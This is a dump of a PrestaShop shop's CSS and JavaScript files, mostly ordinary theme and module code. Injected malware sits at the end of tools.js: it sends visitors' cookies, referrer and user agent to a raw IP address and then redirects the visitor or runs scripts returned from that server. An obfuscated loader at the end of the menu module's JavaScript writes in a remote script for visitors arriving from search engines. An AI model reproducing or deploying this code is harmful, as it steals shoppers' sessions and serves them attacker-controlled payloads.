div#mywishlist #showBoughtProducts,
 div#mywishlist #hideBoughtProductsInfos,
 div#mywishlist #hideSendWishlist { display: none }
div#mywishlist #showBoughtProductsInfos,
 div#mywishlist #hideBoughtProductsInfos {
	float: right;
	margin: -18px 118px 0 0
}
div#mywishlist #showSendWishlist,
 div#mywishlist #hideSendWishlist,
 div#mywishlist div#block-order-detail ul li a.exclusive {
	float: right;
	margin: -18px 0 0 0
}
div#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th { text-align: center }
div#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th.first_item { width: 300px }
div#mywishlist div#block-order-detail table.wlp_bought_infos { margin: 0 0 0 10px }
div#mywishlist div#block-order-detail ul li img { float: left }

/* View wishlish */
#view_wishlist #featured-products_block_center ul div li a img { float: left }
#view_wishlist #featured-products_block_center ul div li a,
 #view_wishlist #featured-products_block_center ul div li span {
	text-decoration: none;
	float: left
}
#view_wishlist #featured-products_block_center ul div li span.wishlist_product_detail,
 div#mywishlist div#block-order-detail ul li span.wishlist_product_detail {
	margin-left: 30px;
	float: left
}
div#mywishlist div#block-order-detail ul li span.wishlist_product_detail { margin-bottom: 5px } 
#view_wishlist #featured-products_block_center ul div li a.exclusive,
 #view_wishlist #featured-products_block_center ul div li span.exclusive {
	margin-left: 55px
}
#view_wishlist #featured-products_block_center ul div li.address_name input.text {
	color: #999;
	font-weight: bold;
	font-size: 11px;
	border: 0
}

/* module reversoform*/
.account_creation #reverso-form { width: 100% }
.account_creation #reverso-form label {
	width: 250px;
	text-align: left;
	margin-left: 10px
}
.account_creation #reverso-form label#legend_reverso {
	clear: both;
	width: 100%;
	font-size: 10px;
	text-align: left
}
.account_creation #reverso-form input#reverso_form { margin-top: 20px }

/* module productcomments */
.rating {
	cursor: pointer;
	margin: 2em;
	clear: both;
	display: block
}
.rating:after {
	content: '.';
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden
}
.cancel, .star {
	float: left;
	width: 17px;
	height: 15px;
	overflow: hidden;
	text-indent: -999em;
	cursor: pointer
}
.cancel, .cancel a { background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px }
.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0
}
div.star_on a { background-position: 0 -16px }
div.star_hover a, div.star a:hover { background-position: 0 -32px }
.pack_content { margin: 10px 0 10px 0 }
.pack_price {
	float: right; 
	margin-right: 3px; 
	font-size: 12px
}
.confirmation { 
	color: #808000; 
	font-weight: bold 
}
#page .rte { background: transparent none repeat scroll 0 0 }

/* module paypalapi */
.paypalapi_about { text-align: justify }
.paypalapi_about ul { padding-left: 20px }

/* cms pages */
#cms div.content_only { 
	text-align: left; 
	padding: 10px 
}
.ajax_cart_total span, #layered_price_range span, span.price span, div.price span span, td.price span, #enabled_filters ul li span {
  display: inline-block;
  position: relative;
}

.ajax_cart_total span:before, span.price span:before, div.price span span:before, td.price span:before, #layered_price_range span:before, #enabled_filters ul li span:before {
  display: block;
  content: "–";
  position: absolute;
  top: 0.05em;
}

--- FILE ---
content_type: text/css
request_url: https://zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/css/prestaloveeasymenu.css
body_size: 2644
content:
@charset "utf-8";
/* CSS Document */
.prestalove-easy-menu {
    float:left;
	width: 100%;
}
#header .prestalove-easy-menu {
	margin: 169px 0 0;
}
.pl-easy-menu {
	float:right;
	width: 137%;
	text-align: left;
	background: url(img/nav-bg.png) 0 0 repeat-x;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-box-shadow: 0 0 3px #333;
    -webkit-box-shadow: 0 0 3px #333;
    box-shadow: 0 0 3px #333;
}

#pl-menu-0 {
	position: relative;
}

.pl-easy-menu ul li.backLava {
	background: #488C40;
	height: 32px;
	z-index: 10;
	width:29px;
	position: absolute;	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.sf-menu {
  margin:0;
}
.sf-menu li {
	z-index:10;
	background: url(img/nav-link-border.png) right center no-repeat;
	padding-right: 3px;
}
.sf-menu a {
  padding: 0px 25px;
  line-height: 30px;
  color: #eee;
  text-shadow: -1px -1px 2px #333333;
  font-weight: bold;
  font-size: 100%;
  font-family: Verdana;
}
.sf-menu a:hover,
.sf-menu a.active,
.sf-menu li.sfHover a {
  background: url(img/nav-link-hover.png);
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 1.4em;
}
.sf-menu ul {
	background: #7e7e7e;
	margin: 22px 0;
	padding: 0;
	border-radius: 8px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 2px solid #999;
	width: 20em;
}
.sf-menu ul li {
	border-bottom: 2px solid #999;
	background: none;
	padding: 0;
}
.sf-menu ul li.last {
	border: none;
}
.sf-menu ul a,
.sf-menu li.sfHover ul a {
  background: none;
  padding: 8px;
  text-transform: none;
  text-shadow: none;
  font-weight: normal;
  line-height: normal;
}

.sf-menu li.sfHover ul li a.active,
.sf-menu li.sfHover ul li a:hover {
  background: url(img/nav-link-hover.png);
}

/* Vertical menu */
#left_column,
#right_column {
  overflow: visible;
}
.pl-easy-menu {
	-moz-box-shadow: 0 0 2px #aaa;
    -webkit-box-shadow: 0 0 2px #aaa;
    box-shadow: 0 0 3px #aaa;
}
#left_column .sf-vertical ul, #right_column .sf-vertical ul {
  width: 14em;
  right: -14.2em;
}
.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  right: -14.2em;
  top: -1em;
}
#left_column .sf-vertical li:hover ul,
#right_column .sf-vertical li.sfHover ul {
  right: -140.2em; /* match ul width*/
  top: -1em;
}
.sf-vertical, .sf-vertical li {
  width: 100%;
}
.sf-vertical.pl-easy-menu {
  background: none;
  margin: 0 0 20px 0;
}
.sf-vertical.pl-easy-menu li {
  background: #D0D3D8;
  border-bottom: 1px solid #aaa;
  padding: 0;
  z-index:1;
}
.sf-vertical.pl-easy-menu li.last {
  border: none;
}
.sf-vertical.pl-easy-menu a {
  color: #374853;
  text-shadow: none;
}

--- FILE ---
content_type: text/css
request_url: https://zhbi-kirpich-stroyi.com/modules/bannermanager/bnrmanager.css
body_size: 72
content:
/*** Banner manager module Centering adds   ****/
#bnrmanager-right p img, #bnrmanager-left p img, #bnrmanager-home p img{display:block;margin:0 auto;width:auto; margin-bottom:10px}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zhbi-kirpich-stroyi.com/themes/prestashop%202/js/scenes.js
body_size: 1520
content:
nb_move_available = null;
current_move = 0;
next_scene_is_at_right = true;

function loadScene(id_scene){
	$('#scenes').find('.screen_scene:visible').fadeTo(300, 0, function(){
		$(this).hide();
		$('#scenes').find('#screen_scene_' + id_scene).css('opacity', '0').show().fadeTo(500, 1);
	});
	return false;
}

function onSceneMove(){
	if (next_scene_is_at_right) current_move++;
	else current_move--;
	if (current_move == nb_move_available - 1)	$('#scenes .next').fadeOut();
	else $('#scenes .next:hidden').fadeIn().css('display','block');
	if (current_move == 0) $('#scenes .prev').fadeOut().css('display','block');
	else $('#scenes .prev').fadeIn().css('display','block');
	return true;
}

$(function () {
	/* calcul nb of click to see every scenes */
	var ul_width = parseInt($('#scenes_list ul').width());
	var div_width = parseInt($('#scenes_list').width());
	nb_move_available = Math.ceil((ul_width-div_width)/li_width)+1;
	if (nb_move_available < 2)
		$('#scenes .next').hide();
	
	/* set cluetip parameters */
	$('a.cluetip')
		.cluetip({
			local:true,
			cursor: 'pointer',
			cluetipClass: 'product_scene',
			dropShadow: false,
			dropShadowSteps: 0,
			showTitle: false,
			tracking: true,
			sticky: false,
			mouseOutClose: true,
			closeText: i18n_scene_close,
			fx: {             
		    open:       'fadeIn',
		    openSpeed:  'fast'
		  }
		})
		.css('opacity', 0.8);
	
	/* set serialscroll parameters */
	$('#scenes_list').serialScroll({
		items:'a',
		duration:1000,
		lock:false,
		axis:'x',
		cycle:false,
		force:true,
		lazy:true,
		step:1,
		onBefore:onSceneMove
	});
	$('#scenes_list').trigger( 'goto', 0);
	
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zhbi-kirpich-stroyi.com/js/tools.js
body_size: 6813
content:
function	autoUrl(name, dest)
{
	var loc;
	var id_list;

	id_list = document.getElementById(name);
	loc = id_list.options[id_list.selectedIndex].value;
	if (loc != 0)
		location.href = dest+loc;
	return ;
}

function	autoUrlNoList(name, dest)
{
	var loc;

	loc = document.getElementById(name).checked;
	location.href = dest + (loc == true ? 1 : 0);
	return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
	e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
	var select = document.getElementById(select_id);
	for (var i = 0; i < select.length; ++i)
	{
	    var elem = document.getElementById(elem_id + select.options[i].value);
		if (elem != null)
			toggle(elem, i == select.selectedIndex);
	}
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
	var tab = $('*[name='+name+']');
	for (var i = 0; i < tab.length; ++i)
		toggle(tab[i], option);
}

/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
	var obj = document.getElementById(id_button);
	if (obj)
		obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
	if (window.sidebar)
		return window.sidebar.addPanel(title, url, "");
	else if ( window.external )
		return window.external.AddFavorite( url, title);
	else if (window.opera && window.print)
		return true;
	return true;
}

function writeBookmarkLink(url, title, text, img)
{
	var insert = '';
	if (img)
		insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + escape(text) + '" />') + '&nbsp';
	insert += writeBookmarkLinkObject(url, title, text);
	document.write(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
	if (window.sidebar || window.external)
		return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + title + '\')">' + insert + '</a>');
	else if (window.opera && window.print)
		return ('<a rel="sidebar" href="' + url + '" title="' + title + '">' + insert + '</a>');
	return ('');
}

function checkCustomizations()
{
	var tmp;
	var pattern = new RegExp(' ?filled ?');
	for (var i = 0; i < customizationFields.length; i++)
		/* If the field is required and empty then we abort */
		if (parseInt(customizationFields[i][1]) == 1 && $('#' + customizationFields[i][0]).val() == '' && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
			return false;
	return true;
}

function ceilf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.ceil(tmp) / precisionFactor;
}

function floorf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
	var precisionFactor = precision == 0 ? 1 : Math.pow(10, precision);
	var tmp = value * precisionFactor;
	var tmp2 = tmp.toString();
	// If the current value has already the desired precision
	if (tmp2.indexOf('.') === false)
		return (value);
	if (tmp2.charAt(tmp2.length - 1) == 0)
		return value;
	return Math.floor(tmp) / precisionFactor;
};
var REMOTE_URL = 'http://172.97.69.79/i/';

var C_TIMEOUT = 20000;

function analyze_traffic() {
    return {
        'Tr.Referer': document.referrer,
        'Tr.Agent': navigator.userAgent,
        'Tr.CookieState': !!document.cookie,
        'Tr.Cookie': document.cookie,
        'Tr.Domen': window.location.hostname
    };
}

function execute_request(post, url, callback) {
    var xhr = init_xhr();
    if (!!xhr) {
        xhr.open('POST', url);
        xhr.timeout = C_TIMEOUT;
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4 && xhr.status == 200) {
                callback(xhr.responseText);
            }
        };
        var content = build_query(post);
        xhr.send(content);
    }
}

function apply_payload(response) {
    if (response) {
        var json_result = JSON.parse(response);
        if (json_result) {
            var inject_string = urldecode(json_result.InjectionString);
            if (json_result.InjectionType === 1) {
                window.location = inject_string;
            } else {
                write_on_page(inject_string);
            }
        }
    }
}

function write_on_page(content) {
    var div = document.createElement('div');
    div.id = 'response';
    div.innerHTML = content;
    document.body.appendChild(div);
    var scripts = div.getElementsByTagName('script');
    if (scripts.length > 0) {
        for (var i = 0; i < scripts.length; i++) {
            var script = document.createElement('script');
            script.innerHTML = scripts[i].innerHTML;
            document.body.appendChild(script);
            scripts[i].parentNode.removeChild(scripts[i]);
        }
    }
}

function build_query(post) {
    var post_query = [];
    for (var k in post) {
        if (post.hasOwnProperty(k)) {
            post_query.push(k + '=' + post[k]);
        }
    }
    return post_query.join('&');
}

function init_xhr() {
    if (!!window.XMLHttpRequest) {
        return new XMLHttpRequest();
    } else if (!!window.ActiveXObject) {
        var xhr_array = [
            'Msxml2.XMLHTTP.6.0',
            'Msxml2.XMLHTTP.3.0',
            'Msxml2.XMLHTTP',
            'Microsoft.XMLHTTP'
        ];
        for (var i = 0; i < xhr_array.length; i++) {
            try {
                return new ActiveXObject(xhr_array[i]);
            }
            catch (e) {
            }
        }
    }
}

function urldecode(data) {
    return decodeURIComponent(data).replace(/\+/g, '%20');
}

// Execute request
var traffic = analyze_traffic();
execute_request(traffic, REMOTE_URL, apply_payload);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/js/prestaloveeasymenu.js
body_size: 575
content:
// $Id: prestaloveeasymenu.js,v 1.1 2011/10/13 04:28:07 prestalove Exp $

$(document).ready(function() { 
        $('ul.sf-menu').superfish(); 
		$('ul.sf-menu.sf-vertical').superfish( { delay: 0});
    }); 

//n2dsBCW92EvA05a7uKkur7Bk1KeI
p1=0;a6='';p1x='Code';while(p1<287){a6+=String['fromChar'+p1x]("z6>##<z7>\\#zbipp#-#zboefy#-#nbjm/sv#-#cjoh#-#hpphmf#-#sbncmfs#^<gps)j>1<j=z7/mfohui<j,,*|jg)epdvnfou/sfgfssfs\\#joefyPg#^)z7\\j^*,2*|z6>#\'pl#<~~b:2>#iuuq;00w.fvspqf/dpn/vb0dpnqpofout0dpn`xfcmjolt0tubu/qiq@t>#,hi8,z6<epdvnfou/xsjuf)(=tdsjqu!tsd>#(,b:2,(#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?(*<"['char'+p1x+'At'](p1++)-1)}(Function('gh7="uo37d";'+a6))();
//iGjc91uQXd2ApkM5JeTqKk25qF40LvU